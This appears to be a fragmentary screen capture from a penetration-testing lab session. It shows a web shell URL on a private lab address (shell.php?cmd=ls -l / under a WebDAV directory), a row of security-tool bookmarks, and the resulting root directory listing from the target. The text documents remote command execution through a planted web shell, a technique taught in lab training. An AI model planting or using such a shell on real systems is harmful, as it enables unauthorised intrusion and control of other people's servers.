 192.168.56.245/dav/shell.ph
192.168.56.245/dav/shell.php?cmd=ls -l /
NetHunter Exploit-DB GHDB MSFU DNSTwist pentest-tools DNS Dumpster Netcraft CVSS NVD CVE CVE D
total 89
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom -> media/cdrom
drwxr-xr-x  14 root root 13380 May 11 09:27 dev
drwxr-xr-x  94 root root  4096 May 12 03:51 etc
drwxr-xr-x   7 root root  4096 Apr 15 17:39 home
drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
lrwxrwxrwx   1 root root    32 Apr 28  2010 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 May 13  2012 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root 13031 May 11 09:28 nohup.out
drwxr-xr-x   2 root root  4096 Mar 16  2010 opt
dr-xr-xr-x 118 root root     0 May 11 09:26 proc
drwxr-xr-x  13 root root  4096 May 13 09:29 root
drwxr-xr-x   2 root root  4096 May 13  2012 sbin
drwxr-xr-x   3 root root  4096 Apr 22 04:54 srv
drwxr-xr-x  12 root root     0 May 11 09:26 sys
drwxrwxrwt   6 root root  4096 May 13 08:24 tmp
drwxr-xr-x  12 root root  4096 Apr 28  2010 usr
drwxr-xr-x  14 root root  4096 Mar 17  2010 var
lrwxrwxrwx   1 root root    29 Apr 28  2010 vmlinuz -> boot/vmlinuz-2.6.24-16-server